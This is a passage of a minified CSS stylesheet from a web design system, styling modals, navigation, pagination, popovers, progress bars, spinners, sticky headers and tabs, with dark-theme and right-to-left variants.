1rem;border-bottom-right-radius:0;border-bottom-left-radius:0}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:540px){.modal-dialog{max-width:640px}.modal-sm{max-width:300px}.modal-xl{max-width:1600px}}@media (min-width:1084px){.modal-dialog{padding:0 5%}.modal-lg{max-width:800px}.modal-header{padding:1rem 4rem}html:not([dir=rtl]) .modal-header .close{margin-right:-3rem}html[dir=rtl] .modal-header .close{margin-left:-3rem}.modal-body{padding:.1875rem 4rem 4rem}.modal-footer{padding:1rem 4rem}}.multi-feature{position:relative;width:100%}@media (min-width:1084px){.multi-feature .accordion{position:static;width:33.33333%}html:not([dir=rtl]) .multi-feature .accordion{padding-right:.75rem}html[dir=rtl] .multi-feature .accordion{padding-left:.75rem}}@media (min-width:1084px){.multi-feature .collapse{transition:height 0s cubic-bezier(.25,.25,.75,.75),opacity .2s cubic-bezier(0,0,0,1)}}@media (min-width:1084px) and (prefers-reduced-motion:reduce){.multi-feature .collapse{transition:none}}@media (min-width:1084px){.multi-feature .collapsing{transform:translateY(0);transition:height 0s .1s cubic-bezier(.25,.25,.75,.75),opacity .1s cubic-bezier(.8,0,.2,1)}}@media (min-width:1084px) and (prefers-reduced-motion:reduce){.multi-feature .collapsing{transition:none}}@media (min-width:1084px){.multi-feature-body{transition:transform .1s cubic-bezier(.8,0,.2,1)}}@media (min-width:1084px) and (prefers-reduced-motion:reduce){.multi-feature-body{transition:none}}@media (min-width:1084px){.multi-feature-body>:last-child:not(.link-group){margin-bottom:0!important}.collapsing .multi-feature-body{transform:translateY(-.875em);transition:transform .2s cubic-bezier(0,0,0,1)}}@media (min-width:1084px) and (prefers-reduced-motion:reduce){.collapsing .multi-feature-body{transition:none}}@media (min-width:1084px){.multi-feature-feature{position:absolute;width:66.66667%;top:0}html:not([dir=rtl]) .multi-feature-feature{padding-left:.75rem;right:0}html[dir=rtl] .multi-feature-feature{padding-right:.75rem;left:0}}.nav-container{overflow-x:hidden;padding:4px}.nav-container .nav{margin-left:-1rem;margin-right:-1rem}.nav{display:flex;flex-wrap:wrap;padding:0;margin-bottom:0;list-style:none}.nav .nav-item{margin:0 1rem}.nav-item,.nav-link{position:relative}.nav-item::before,.nav-link::before{content:"";display:none;position:absolute;bottom:.25rem;width:100%;height:.125rem;padding:0 0;background-color:#0067b8;background-clip:content-box}html:not([dir=rtl]) .nav-item::before,html:not([dir=rtl]) .nav-link::before{left:0}html[dir=rtl] .nav-item::before,html[dir=rtl] .nav-link::before{right:0}.nav-link{display:inline-block;padding:.5rem 0;color:#0067b8;font-weight:600;text-decoration:none}.nav-link:hover::before{display:block}.nav-link.disabled{color:#757575;pointer-events:none;cursor:default}.nav-link.active{color:#000}.nav-link.active::before{display:none}.nav-link.dropdown-toggle{display:inline-flex;gap:.5em}.nav-link.dropdown-toggle .glyph{position:relative}.nav-link.dropdown-toggle::before{width:calc(100% - 1.875em)}html:not([dir=rtl]) .nav-link.dropdown-toggle::after{right:0}html[dir=rtl] .nav-link.dropdown-toggle::after{left:0}.nav-link .glyph::before{position:relative;top:.125em}html:not([dir=rtl]) .nav-link .glyph::before{padding-right:.375em}html[dir=rtl] .nav-link .glyph::before{padding-left:.375em}.nav-item.active{color:inherit}.nav-item.active .nav-link{color:inherit}.nav-item.active::before{display:block}html:not([dir=rtl]) .nav-item .dropdown-menu{left:.5rem}html[dir=rtl] .nav-item .dropdown-menu{right:.5rem}.nav-in-page-bar.nav-in-page-horizontal{align-items:baseline}.nav-in-page-bar.nav-in-page-horizontal .nav-in-page-container{display:flex}.nav-in-page-bar.nav-in-page-vertical .nav-in-page-container{display:inline-block}.nav-in-page-bar .combobox+.sticky-show-stuck,.nav-in-page-bar .sticky-show-stuck+.combobox{margin-top:.25rem}.nav-in-page-container label{font-size:1.0625rem;margin-bottom:.75rem;color:#171717}.theme-dark .nav-in-page-container label{color:#f2f2f2}.nav-in-page-container .combobox-divider,.nav-in-page-container .combobox-item:not(.nav-in-page-item){display:none}.sticky.stuck .nav-in-page-bar{margin-top:1.5rem;margin-bottom:1.5rem}.sticky.stuck .nav-in-page-bar:not(.nav-in-page-horizontal):not(.nav-in-page-vertical){margin-top:.25rem;margin-bottom:.25rem}.sticky.stuck .nav-in-page-container label{display:none}.sticky.stuck .nav-in-page-container .combobox-divider,.sticky.stuck .nav-in-page-container .combobox-item:not(.nav-in-page-item){display:block}.nav-in-page{position:relative;padding:0;list-style:none;margin-bottom:0}.nav-in-page::before{content:"";position:absolute;border-radius:.125rem;background-color:#d2d2d2}.theme-dark .nav-in-page::before{background-color:#757575}.nav-in-page-bar.nav-in-page-horizontal .nav-in-page{display:flex;margin-bottom:.5rem}.nav-in-page-bar.nav-in-page-horizontal .nav-in-page::before{width:calc(100% - 2 * 1.5rem);height:.25rem;bottom:-.5rem}html:not([dir=rtl]) .nav-in-page-bar.nav-in-page-horizontal .nav-in-page::before{left:1.5rem}html[dir=rtl] .nav-in-page-bar.nav-in-page-horizontal .nav-in-page::before{right:1.5rem}.nav-in-page-bar.nav-in-page-vertical .nav-in-page{margin-top:1.5rem}.nav-in-page-bar.nav-in-page-vertical .nav-in-page::before{width:.25rem;height:100%}html:not([dir=rtl]) .nav-in-page-bar.nav-in-page-vertical .nav-in-page::before{left:0}html[dir=rtl] .nav-in-page-bar.nav-in-page-vertical .nav-in-page::before{right:0}.nav-in-page-item{position:relative}.nav-in-page-item .nav-in-page-link{color:#505050;text-decoration:none}.theme-dark .nav-in-page-item .nav-in-page-link{color:#a2a2a2}.nav-in-page-item .nav-in-page-link.active{color:#171717}.theme-dark .nav-in-page-item .nav-in-page-link.active{color:#f2f2f2}.nav-in-page-item .nav-in-page-link.active::before{content:"";position:absolute;border-radius:.125rem;background-color:#0067b8}.theme-dark .nav-in-page-item .nav-in-page-link.active::before{background-color:#3aa0fa}@media (forced-colors:active){.nav-in-page-item .nav-in-page-link.active::before{background-color:linktext}}.nav-in-page-item .nav-in-page-link:focus,.nav-in-page-item .nav-in-page-link:hover{text-decoration:underline;color:#0067b8}.nav-in-page-item.combobox-item:active .nav-in-page-link{color:#fff}.theme-dark .nav-in-page-item.combobox-item:active .nav-in-page-link{color:#000}.nav-in-page-bar.nav-in-page-horizontal .nav-in-page-item{display:flex;margin-right:1.5rem;margin-left:1.5rem}html:not([dir=rtl]) .nav-in-page-bar.nav-in-page-horizontal .nav-in-page-item~.nav-in-page-item{margin-left:0}html[dir=rtl] .nav-in-page-bar.nav-in-page-horizontal .nav-in-page-item~.nav-in-page-item{margin-right:0}.nav-in-page-bar.nav-in-page-horizontal .nav-in-page-item .nav-in-page-link.active::before{width:100%;height:.25rem;bottom:-.5rem}html:not([dir=rtl]) .nav-in-page-bar.nav-in-page-vertical .nav-in-page-item{margin-left:1rem}html[dir=rtl] .nav-in-page-bar.nav-in-page-vertical .nav-in-page-item{margin-right:1rem}.nav-in-page-bar.nav-in-page-vertical .nav-in-page-item+.nav-in-page-item{margin-top:1rem}.nav-in-page-bar.nav-in-page-vertical .nav-in-page-item .nav-in-page-link.active::before{width:.25rem;height:100%}html:not([dir=rtl]) .nav-in-page-bar.nav-in-page-vertical .nav-in-page-item .nav-in-page-link.active::before{left:-1rem}html[dir=rtl] .nav-in-page-bar.nav-in-page-vertical .nav-in-page-item .nav-in-page-link.active::before{right:-1rem}.nav-in-page-label{display:flex;font-size:1.1875rem;margin-bottom:0;color:#171717}.theme-dark .nav-in-page-label{color:#f2f2f2}.pagination{display:flex;padding:0;list-style:none;font-weight:600;margin-bottom:0;border-color:#0067b8}.theme-dark .pagination{border-color:#3aa0fa}.page-link{position:relative;display:block;padding:.625rem .75rem;line-height:1;text-decoration:none;border:.125rem solid transparent}.page-item{white-space:nowrap;border-color:inherit;display:inline-block;position:relative}.page-item:not(:last-child):not(:first-child)::after{position:absolute;bottom:.25rem;left:50%;transform:translate(-50%,-.125rem);content:"";display:block;width:1.5em;border-top-width:2px;border-top-style:solid;border-color:inherit;transition:transform 0s .1s cubic-bezier(.25,.25,.75,.75),opacity .1s cubic-bezier(.25,.25,.75,.75);opacity:0}@media (prefers-reduced-motion:reduce){.page-item:not(:last-child):not(:first-child)::after{transition:none}}.page-item:first-child,.page-item:last-child{display:inline-block}.page-item:first-child .page-link::after,.page-item:first-child .page-link::before,.page-item:last-child .page-link::after,.page-item:last-child .page-link::before{font-family:MWF-FLUENT-ICONS;display:inline-block;font-size:1rem;position:absolute;top:calc(50% + .0625em);margin-top:-.5em;transition:transform .6s cubic-bezier(.19,1,.22,1)}@media (prefers-reduced-motion:reduce){.page-item:first-child .page-link::after,.page-item:first-child .page-link::before,.page-item:last-child .page-link::after,.page-item:last-child .page-link::before{transition:none}}.page-item:first-child .page-link:hover,.page-item:last-child .page-link:hover{text-decoration:underline}html:not([dir=rtl]) .page-item:first-child .page-link{padding-left:1.4375em}html[dir=rtl] .page-item:first-child .page-link{padding-right:1.4375em}html:not([dir=rtl]) .page-item:first-child .page-link::before{content:"";left:0}html[dir=rtl] .page-item:first-child .page-link::before{content:"";right:0}html:not([dir=rtl]) .page-item:first-child .page-link:hover::before{transform:translate(-.25em,0)}html[dir=rtl] .page-item:first-child .page-link:hover::before{transform:translate(.25em,0)}html:not([dir=rtl]) .page-item:last-child .page-link{padding-right:1.4375em}html[dir=rtl] .page-item:last-child .page-link{padding-left:1.4375em}html:not([dir=rtl]) .page-item:last-child .page-link::after{content:"";right:0}html[dir=rtl] .page-item:last-child .page-link::after{content:"";left:0}html:not([dir=rtl]) .page-item:last-child .page-link:hover::after{transform:translate(.25em,0)}html[dir=rtl] .page-item:last-child .page-link:hover::after{transform:translate(-.25em,0)}.page-item.active:not(:first-child):not(:last-child)::after{transform:translate(-50%,0);opacity:100%}.page-item.active:not(:first-child):not(:last-child) .page-link{color:inherit;cursor:default}.page-item:hover:not(:first-child):not(:last-child):not(.active):not(.disabled)::after{transition:transform 150ms cubic-bezier(.33,0,.1,1),opacity .1s cubic-bezier(.25,.25,.75,.75);transform:translate(-50%,0);opacity:100%}@media (prefers-reduced-motion:reduce){.page-item:hover:not(:first-child):not(:last-child):not(.active):not(.disabled)::after{transition:none}}.page-item.disabled .page-link{color:#757575;pointer-events:none}.theme-dark .page-item.disabled .page-link{color:#d2d2d2}@media screen and (min-width:860px){.pagination-segment-start.pagination-edge .ellipsis{display:none}}@media screen and (min-width:540px) and (max-width:860px){.pagination-segment-start .page-item:nth-child(5),.pagination-segment-start .page-item:nth-child(6),.pagination-segment-start .page-item:nth-last-child(3):not(.ellipsis){display:none}.pagination-segment-end .page-item:nth-last-child(5),.pagination-segment-end .page-item:nth-last-child(6){display:none}.pagination-segment-middle .page-item.ellipsis-after,.pagination-segment-middle .page-item.ellipsis-before{display:none}}@media screen and (max-width:540px){.page-item:not(.active):not(:first-child):not(:last-child){display:none}}.popover-wrapper{position:relative}.popover{position:absolute;top:0;z-index:1000;display:none;font-size:1rem;border:.0625rem solid #757575;border-radius:0;box-shadow:0 .375rem .875rem 0 rgba(0,0,0,.13),0 .0625rem .25rem 0 rgba(0,0,0,.11);background-clip:padding-box;background-color:#fff;color:#000;max-width:336px;word-wrap:break-word}.theme-dark .popover{border-color:#d2d2d2;background-color:#000;color:#fff}html:not([dir=rtl]) .popover{text-align:left;left:0;right:auto}html[dir=rtl] .popover{text-align:right;left:auto;right:0}.popover.show{display:block}@keyframes fade-in{from{opacity:0}to{opacity:1}}@keyframes fade-out{from{opacity:1}to{opacity:0}}.popover.show.fade{animation:.15s linear fade-in}.popover.fading-out{display:block;animation:.15s linear fade-out}.popover .arrow{position:absolute;display:block;width:1rem;height:1rem;background-color:#757575;direction:ltr;transform-origin:center}.popover .arrow::after{display:block;content:"";width:100%;height:100%;margin:.0625rem;background-color:#fff}.theme-dark .popover .arrow{background-color:#d2d2d2}.theme-dark .popover .arrow::after{background-color:#000}.popover .close{z-index:1;position:absolute;padding:.625rem;outline-offset:-.375rem}html:not([dir=rtl]) .popover .close{right:0}html[dir=rtl] .popover .close{left:0}.popover.flyout-top .arrow{bottom:-.5625rem;transform:rotate(-135deg)}.popover.flyout-bottom .arrow{top:-.5625rem;transform:rotate(45deg)}.popover.flyout-right .arrow{left:-.5625rem;transform:rotate(-45deg)}.popover.flyout-left .arrow{right:-.5625rem;transform:rotate(135deg)}.popover-content{overflow:auto}.popover-header{padding:1.5rem 2.5rem 0 2.5rem;font-weight:600;font-size:1rem;margin-bottom:0}.popover-header:empty{display:none}.popover-header:not(:empty)+.popover-body{padding-top:.125rem}.popover-body{padding:1.5rem 2.5rem}.popover-body :last-child{margin-bottom:0}.progress{display:flex;min-height:.875rem;overflow:hidden;border-radius:.125rem;border-style:solid;border-width:.125rem;padding:.0625rem;background-color:#fff;border-color:#757575}.theme-dark .progress{background-color:#000;border-color:#d2d2d2}.progress-bar{display:flex;position:relative;flex-direction:column;justify-content:center;text-align:center;white-space:nowrap;outline:.125rem solid transparent;outline-offset:-.1875rem;transition:width .6s ease;background-color:#0067b8;color:#fff}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.theme-dark .progress-bar{background-color:#3aa0fa;color:#000}html:not([dir=rtl]) .progress-bar{margin-left:.0625rem}html[dir=rtl] .progress-bar{margin-right:.0625rem}html:not([dir=rtl]) .progress-bar:first-of-type{margin-left:0}html[dir=rtl] .progress-bar:first-of-type{margin-right:0}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:.5rem .5rem}.show-more-show-less .show-more-show-less-toggleable-content [tabindex="-1"]:focus-visible{outline:.1875rem dotted currentColor!important}.spinner{position:relative;width:2.375rem;height:2.375rem;padding:.35625rem}.spinner .spinner-dot{position:absolute;transform:rotate(225deg);animation:orbit 5.5s infinite;width:1.6625rem;height:1.6625rem}.spinner .spinner-dot::after{content:"";position:absolute;border-radius:100%;width:.1875rem;height:.1875rem;border:#0067b8 .09375rem solid;background:#0067b8}.theme-dark .spinner .spinner-dot::after{background:#3aa0fa}.spinner .spinner-dot.spinner-dot-2{animation-delay:240ms}.spinner .spinner-dot.spinner-dot-3{animation-delay:480ms}.spinner .spinner-dot.spinner-dot-4{animation-delay:720ms}.spinner .spinner-dot.spinner-dot-5{animation-delay:960ms}.spinner.spinner-lg{width:5.625rem;height:5.625rem;padding:.84375rem}.spinner.spinner-lg .spinner-dot{width:3.99375rem;height:3.99375rem}.spinner.spinner-lg .spinner-dot::after{width:.375rem;height:.375rem;border-width:.1875rem}@media screen and (prefers-reduced-motion:reduce),(update:slow){.spinner-dot,.spinner-dot::after{display:none}.spinner>.sr-only{position:static;width:auto;height:auto;clip:auto;white-space:inherit}}@keyframes orbit{0%{transform:rotate(225deg);opacity:1;animation-timing-function:ease-out}7%{transform:rotate(345deg);animation-timing-function:linear}30%{transform:rotate(455deg);animation-timing-function:ease-in-out}39%{transform:rotate(690deg);animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;animation-timing-function:ease-out}75%{transform:rotate(945deg);animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}100%{transform:rotate(945deg);opacity:0}}.sticky{--vw:100vw;--container-padding:1.5rem;position:sticky;display:flex;flex-direction:column;justify-content:flex-end;align-self:flex-start;z-index:1020;pointer-events:none}@media (min-width:1084px){.sticky{--container-padding:calc(var(--vw) * 0.1)}}@media (min-width:1777.77778px){.sticky{--container-padding:calc(var(--vw) - 1600px)}}.sticky>*{pointer-events:auto}.sticky.sticky-direction-top{top:-1px}.sticky.sticky-direction-bottom{bottom:-1px}.sticky:not(.stuck)[class*=bg-],.sticky:not(.stuck)[class*=material-]{background-color:transparent!important}.sticky:not(.stuck) .sticky-show-stuck{display:none}.sticky.get-height .sticky-show-stuck{visibility:hidden;opacity:0}.sticky.stuck{pointer-events:auto}.sticky.stuck .sticky-hide-stuck{display:none}@media (max-width:539.98px){.sticky.stuck.stuck-full-width-xs{width:var(--vw);padding-right:calc(var(--container-padding)/ 2);padding-left:calc(var(--container-padding)/ 2)}html:not([dir=rtl]) .sticky.stuck.stuck-full-width-xs{margin-left:calc(var(--container-padding)/ -2)}html[dir=rtl] .sticky.stuck.stuck-full-width-xs{margin-right:calc(var(--container-padding)/ -2)}.sticky.stuck.sticky-direction-top.stuck-depth-xs{box-shadow:0 .0625rem .125rem rgba(0,0,0,.45),0 .1875rem .4375rem rgba(0,0,0,.3)}.sticky.stuck.sticky-direction-bottom.stuck-depth-xs{box-shadow:0 -.0625rem .125rem rgba(0,0,0,.45),0 -.1875rem .4375rem rgba(0,0,0,.3)}}@media (max-width:859.98px){.sticky.stuck.stuck-full-width-sm{width:var(--vw);padding-right:calc(var(--container-padding)/ 2);padding-left:calc(var(--container-padding)/ 2)}html:not([dir=rtl]) .sticky.stuck.stuck-full-width-sm{margin-left:calc(var(--container-padding)/ -2)}html[dir=rtl] .sticky.stuck.stuck-full-width-sm{margin-right:calc(var(--container-padding)/ -2)}.sticky.stuck.sticky-direction-top.stuck-depth-sm{box-shadow:0 .0625rem .125rem rgba(0,0,0,.45),0 .1875rem .4375rem rgba(0,0,0,.3)}.sticky.stuck.sticky-direction-bottom.stuck-depth-sm{box-shadow:0 -.0625rem .125rem rgba(0,0,0,.45),0 -.1875rem .4375rem rgba(0,0,0,.3)}}@media (max-width:1083.98px){.sticky.stuck.stuck-full-width-md{width:var(--vw);padding-right:calc(var(--container-padding)/ 2);padding-left:calc(var(--container-padding)/ 2)}html:not([dir=rtl]) .sticky.stuck.stuck-full-width-md{margin-left:calc(var(--container-padding)/ -2)}html[dir=rtl] .sticky.stuck.stuck-full-width-md{margin-right:calc(var(--container-padding)/ -2)}.sticky.stuck.sticky-direction-top.stuck-depth-md{box-shadow:0 .0625rem .125rem rgba(0,0,0,.45),0 .1875rem .4375rem rgba(0,0,0,.3)}.sticky.stuck.sticky-direction-bottom.stuck-depth-md{box-shadow:0 -.0625rem .125rem rgba(0,0,0,.45),0 -.1875rem .4375rem rgba(0,0,0,.3)}}@media (max-width:1399.98px){.sticky.stuck.stuck-full-width-lg{width:var(--vw);padding-right:calc(var(--container-padding)/ 2);padding-left:calc(var(--container-padding)/ 2)}html:not([dir=rtl]) .sticky.stuck.stuck-full-width-lg{margin-left:calc(var(--container-padding)/ -2)}html[dir=rtl] .sticky.stuck.stuck-full-width-lg{margin-right:calc(var(--container-padding)/ -2)}.sticky.stuck.sticky-direction-top.stuck-depth-lg{box-shadow:0 .0625rem .125rem rgba(0,0,0,.45),0 .1875rem .4375rem rgba(0,0,0,.3)}.sticky.stuck.sticky-direction-bottom.stuck-depth-lg{box-shadow:0 -.0625rem .125rem rgba(0,0,0,.45),0 -.1875rem .4375rem rgba(0,0,0,.3)}}.sticky.stuck.stuck-full-width{width:var(--vw);padding-right:calc(var(--container-padding)/ 2);padding-left:calc(var(--container-padding)/ 2)}html:not([dir=rtl]) .sticky.stuck.stuck-full-width{margin-left:calc(var(--container-padding)/ -2)}html[dir=rtl] .sticky.stuck.stuck-full-width{margin-right:calc(var(--container-padding)/ -2)}.sticky.stuck.sticky-direction-top.stuck-depth{box-shadow:0 .0625rem .125rem rgba(0,0,0,.45),0 .1875rem .4375rem rgba(0,0,0,.3)}.sticky.stuck.sticky-direction-bottom.stuck-depth{box-shadow:0 -.0625rem .125rem rgba(0,0,0,.45),0 -.1875rem .4375rem rgba(0,0,0,.3)}.tab-arrows [tabindex]:focus,.tab-group [tabindex]:focus{outline:.1875rem dotted currentColor!important;z-index:2}.tab-content,.tab-panel-group{margin-top:3rem}.tab-content>.tab-pane,.tab-content>.tab-panel,.tab-panel-group>.tab-pane,.tab-panel-group>.tab-panel{display:none}.tab-content>.tab-pane:focus,.tab-content>.tab-panel:focus,.tab-panel-group>.tab-pane:focus,.tab-panel-group>.tab-panel:focus{outline:.1875rem dotted currentColor}.tab-content>.tab-pane:focus:not(:focus-visible),.tab-content>.tab-panel:focus:not(:focus-visible),.tab-panel-group>.tab-pane:focus:not(:focus-visible),.tab-panel-group>.tab-panel:focus:not(:focus-visible){outline:0}.tab-content>.tab-pane:focus-visible,.tab-content>.tab-panel:focus-visible,.tab-panel-group>.tab-pane:focus-visible,.tab-panel-group>.tab-panel:focus-visible{outline:.1875rem dotted currentColor}.tab-content>.active,.tab-panel-group>.active{display:block}.tab-overflow{overflow-x:scroll;overflow-y:hidden;scrollbar-width:none}.tab-overflow::-webkit-scrollbar{display:none}.tab-group{display:flex;flex-wrap:nowrap;position:relative;z-index:0}.tab-standard .tab-group{border-bottom-width:.125rem;border-bottom-style:solid;border-color:#505050}.theme-dark .tab-standard .tab-group{border-color:#e6e6e6}.tab-underline .tab-group{border-bottom:.0625rem solid #858585}.theme-dark .tab-underline .tab-group{border-bottom:.0625rem solid #757575}.tab-group a,.tab-group button{flex:0 0 auto}.tab-group a:not(.tab-image),.tab-group button:not(.tab-image){color:#505050;border-style:solid;border-width:.125rem;font-weight:600;text-decoration:none}.theme-dark .tab-group a:not(.tab-image),.theme-dark .tab-group button:not(.tab-image){color:#e6e6e6}.tab-standard .tab-group a:not(.tab-image),.tab-standard .tab-group button:not(.tab-image){border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom:none;padding:.5rem .75rem}html:not([dir=rtl]) .tab-standard .tab-group a:not(.tab-image):not(:first-child),html:not([dir=rtl]) .tab-standard .tab-group button:not(.tab-image):not(:first-child){margin-left:-.125rem}html[dir=rtl] .tab-standard .tab-group a:not(.tab-image):not(:last-child),html[dir=rtl] .tab-standard .tab-group button:not(.tab-image):not(:last-child){margin-left:-.125rem}.tab-underline .tab-group a:not(.tab-image),.tab-underline .tab-group button:not(.tab-image){border:transparent;border-bottom:.0625rem transparent solid;border-radius:.375rem .375rem 0 0;position:relative;display:flex;justify-content:center;align-items:center;gap:.5rem;padding:.375rem .75rem;margin:0 .0625rem}.tab-underline .tab-group a:not(.tab-image) span,.tab-underline .tab-group button:not(.tab-image) span{max-width:12rem}.tab-outline .tab-group a:not(.tab-image),.tab-outline .tab-group button:not(.tab-image){display:flex;align-items:center;gap:.5rem;position:relative;padding:.25rem .75rem;border-radius:.625rem}.tab-outline .tab-group a:not(.tab-image)::after,.tab-outline .tab-group button:not(.tab-image)::after{content:"";position:absolute;width:100%;height:calc(100% + .125rem * 2);top:50%;transform:translateY(-50%);z-index:-1;background:#e6e6e6}.theme-dark .tab-outline .tab-group a:not(.tab-image)::after,.theme-dark .tab-outline .tab-group button:not(.tab-image)::after{background:#505050}html:not([dir=rtl]) .tab-outline .tab-group a:not(.tab-image)::after,html:not([dir=rtl]) .tab-outline .tab-group button:not(.tab-image)::after{right:calc((.625rem / 2 + .35rem) * -1)}html[dir=rtl] .tab-outline .tab-group a:not(.tab-image)::after,html[dir=rtl] .tab-outline .tab-group button:not(.tab-image)::after{left:calc((.625rem / 2 + .35rem) * -1)}.tab-outline .tab-group a:not(.tab-image):last-child::after,.tab-outline .tab-group button:not(.tab-image):last-child::after{content:none}.tab-group a:not(.tab-image):not(.active),.tab-group button:not(.tab-image):not(.active){transition:all 125ms ease-in-out}@media (prefers-reduced-motion:reduce){.tab-group a:not(.tab-image):not(.active),.tab-group button:not(.tab-image):not(.active){transition:none}}.tab-standard .tab-group a:not(.tab-image):not(.active),.tab-standard .tab-group button:not(.tab-image):not(.active){background:#f2f2f2;border-color:#d2d2d2;margin-top:.25rem}.theme-dark .tab-standard .tab-group a:not(.tab-image):not(.active),.theme-dark .tab-standard .tab-group button:not(.tab-image):not(.active){background:rgba(242,242,242,.15);border-color:#757575}.tab-underline .tab-group a:not(.tab-image):not(.active),.tab-underline .tab-group button:not(.tab-image):not(.active){color:#505050}.theme-dark .tab-underline .tab-group a:not(.tab-image):not(.active),.theme-dark .tab-underline .tab-group button:not(.tab-image):not(.active){color:#a2a2a2}.tab-outline .tab-group a:not(.tab-image):not(.active),.tab-outline .tab-group button:not(.tab-image):not(.active){background:#e6e6e6;border-color:#e6e6e6}.theme-dark .tab-outline .tab-group a:not(.tab-image):not(.active),.theme-dark .tab-outline .tab-group button:not(.tab-image):not(.active){background:#505050;border-color:#505050}.tab-group a:not(.tab-image):not(.active):focus,.tab-group a:not(.tab-image):not(.active):hover,.tab-group button:not(.tab-image):not(.active):focus,.tab-group button:not(.tab-image):not(.active):hover{color:#000}.theme-dark .tab-group a:not(.tab-image):not(.active):focus,.theme-dark .tab-group a:not(.tab-image):not(.active):hover,.theme-dark .tab-group button:not(.tab-image):not(.active):focus,.theme-dark .tab-group button:not(.tab-image):not(.active):hover{color:#fff}.tab-standard .tab-group a:not(.tab-image):not(.active):focus,.tab-standard .tab-group a:not(.tab-image):not(.active):hover,.tab-standard .tab-group button:not(.tab-image):not(.active):focus,.tab-standard .tab-group button:not(.tab-image):not(.active):hover{margin-top:0;padding-top:.75rem}.tab-underline .tab-group a:not(.tab-image):focus,.tab-underline .tab-group a:not(.tab-image):hover,.tab-underline .tab-group button:not(.tab-image):focus,.tab-underline .tab-group button:not(.tab-image):hover{background:#e6e6e6;color:#171717}.theme-dark .tab-underline .tab-group a:not(.tab-image):focus,.theme-dark .tab-underline .tab-group a:not(.tab-image):hover,.theme-dark .tab-underline .tab-group button:not(.tab-image):focus,.theme-dark .tab-underline .tab-group button:not(.tab-image):hover{background:#505050;color:#f2f2f2}.tab-outline .tab-group a:not(.tab-image):focus,.tab-outline .tab-group a:not(.tab-image):hover,.tab-outline .tab-group button:not(.tab-image):focus,.tab-outline .tab-group button:not(.tab-image):hover{z-index:auto}.tab-group a:not(.tab-image):focus,.tab-group button:not(.tab-image):focus{outline-offset:-.375rem}.tab-underline .tab-group a:not(.tab-image):focus,.tab-underline .tab-group button:not(.tab-image):focus{outline-offset:-.1875rem}.tab-outline .tab-group .tab-label{max-width:12rem;line-height:1.25}.tab-outline .tab-group .glyph{line-height:1;padding-top:.125rem}.tab-underline .tab-group .glyph{line-height:1}.tab-group .glyph::before{vertical-align:text-bottom}.tab-group .active:not(.tab-image){border-color:#505050;color:#000;z-index:1}.theme-dark .tab-group .active:not(.tab-image){border-color:#e6e6e6;color:#fff}.tab-standard .tab-group .active:not(.tab-image){background:#fff;padding-top:.75rem;margin-bottom:-.125rem}.theme-dark .tab-standard .tab-group .active:not(.tab-image){background:#000}.tab-underline .tab-group .active:not(.tab-image){color:#171717}.theme-dark .tab-underline .tab-group .active:not(.tab-image){color:#f2f2f2}.tab-underline .tab-group .active:not(.tab-image)::after{content:"";position:absolute;width:100%;height:.25rem;bottom:-.125rem;left:0;right:0;border-radius:.125rem .125rem 0 0;background:#0067b8}.theme-dark .tab-underline .tab-group .active:not(.tab-image)::after{background:#3aa0fa}.tab-outline .tab-group .active:not(.tab-image){padding:.25rem .75rem;z-index:auto;background-color:#fff;border-color:#0067b8}.theme-dark .tab-outline .tab-group .active:not(.tab-image){background-color:#000;border-color:#3aa0fa}@media screen and (-ms-high-contrast:black-on-white){.tab-group .active:not(.tab-image){background:#000;border-color:#fff;color:#fff}}@media screen and (-ms-high-contrast:white-on-black){.tab-group .active:not(.tab-image){background:#fff;border-color:#000;color:#000}}.sticky.stuck .tab-group a:active,.sticky.stuck .tab-group a:focus,.sticky.stuck .tab-group button:active,.sticky.stuck .tab-group button:focus{margin-bottom:0}.tab-primary .tab-group{border-color:#0067b8}.theme-dark .tab-primary .tab-group{border-color:#3aa0fa}.tab-primary .tab-group a:not(.tab-image),.tab-primary .tab-group button:not(.tab-image){color:#0067b8}.theme-dark .tab-primary .tab-group a:not(.tab-image),.theme-dark .tab-primary .tab-group button:not(.tab-image){color:#3aa0fa}.tab-primary .tab-group a:not(.tab-image):not(.active),.tab-primary .tab-group button:not(.tab-image):not(.active){border-color:rgba(0,103,184,.1);background:rgba(0,103,184,.1)}.theme-dark .tab-primary .tab-group a:not(.tab-image):not(.active),.theme-dark .tab-primary .tab-group button:not(.tab-image):not(.active){border-color:rgba(0,103,184,.1);background:rgba(0,103,184,.3)}.tab-primary .tab-group .active{border-color:#0067b8}.theme-dark .tab-primary .tab-group .active{border-color:#3aa0fa}.tab-arrows{display:none}.tab-arrows .arrow-next,.tab-arrows .arrow-prev{color:#000;position:absolute;height:100%;top:0;padding:0 .65rem;border:none;transition:all 125ms ease-in-out;z-index:2}@media (prefers-reduced-motion:reduce){.tab-arrows .arrow-next,.tab-arrows .arrow-prev{transition:none}}.theme-dark .tab-arrows .arrow-next,.theme-dark .tab-arrows .arrow-prev{color:#fff}.tab-standard .tab-arrows .arrow-next,.tab-standard .tab-arrows .arrow-prev{height:calc(100% - .125rem);padding:.75rem .65rem .5rem .65rem}.tab-arrows .arrow-next::after,.tab-arrows .arrow-prev::after{font-family:MWF-FLUENT-ICONS;font-size:1.25rem;transition:transform .6s cubic-bezier(.19,1,.22,1);color:inherit}@media (prefers-reduced-motion:reduce){.tab-arrows .arrow-next::after,.tab-arrows .arrow-prev::after{transition:none}}.tab-arrows .arrow-prev{left:.75rem;background:linear-gradient(to right,#fff 75%,rgba(255,255,255,0))}.theme-dark .tab-arrows .arrow-prev{background:linear-gradient(to right,#000 75%,rgba(0,0,0,0))}.tab-arrows .arrow-prev::after{content:""}.tab-arrows .arrow-prev:focus,.tab-arrows .arrow-prev:hover{transform:translate(-.25rem,0)}.tab-arrows .arrow-next{background:linear-gradient(to left,#fff 75%,rgba(255,255,255,0));right:.75rem}.theme-dark .tab-arrows .arrow-next{background:linear-gradient(to left,#000 75%,rgba(0,0,0,0))}.tab-arrows .arrow-next::after{content:""}.tab-arrows .arrow-next:focus,.tab-arrows 